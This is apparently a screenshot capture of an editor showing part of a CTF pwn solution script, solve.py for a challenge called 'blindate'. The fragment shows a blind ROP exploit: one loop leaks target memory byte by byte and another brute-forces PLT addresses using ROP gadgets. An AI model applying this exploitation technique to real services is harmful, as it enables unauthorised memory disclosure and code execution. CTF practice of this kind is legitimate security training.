 File Edit Selection View Go Run Terminal Help
solve.py
blindate > solve.py > dump_binary
140 if not len(resp1):
141 continue
142
143 leak = resp1[len(pattern):resp1.index(b'>>> ')]
144
145 if not len(leak):
146 buf += b"\x00"
147 print(f"[*] recv @ {hex(base+i)}: 0x00")
148 i += 1
149 else:
150 buf += leak
151 print(f"[*] recv @ {hex(base+i)}: {leak.hex()}")
152
153 i = i + len(leak)
154
155 if len(buf) >= 0x100:
156 f.write(buf)
157 buf = b""
158 print("Buffering ..")
159
160 def find_plt(padding):
161 base = 0x400000
162 s = 0
163
164 for i in range(0x0, 0x3000, 0x10):
165 resp1 = try_jmp(padding + p64(POP_RDI) + p64(0x400000) + p64(POP_RSI_R15) + p64(0x400000)*2 + p64(base+i) + p64(STOP_GADGETS[0]) +
166
167 if is_stop(resp1, POP_RDI, padding):
PROBLEMS 2 OUTPUT DEBUG CONSOLE TERMINAL 1: Python
nasm@off /media/nasm/7044d811-e1cd-4997-97d5-c08072ce9497/ctf/fcsc/pwn$
Python 3.8.5 64-bit Live Share -- INSERT -- Python